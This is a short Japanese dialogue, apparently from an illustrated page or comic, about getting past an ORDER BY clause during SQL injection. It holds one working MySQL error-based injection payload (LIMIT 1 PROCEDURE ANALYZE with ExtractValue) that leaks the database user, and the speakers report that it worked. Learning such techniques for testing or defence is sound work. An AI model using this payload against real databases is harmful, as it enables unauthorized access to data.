それが、直前に ORDER BY があるので
UNION は使えないんです。
LIMIT 1 PROCEDURE ANALYZE
(ExtractValue(1,concat(0x2c,user())),1) ;
だったら、PROCEDURE ANALYZEはどうでしょう？
で、できました！ありがとうございます！
 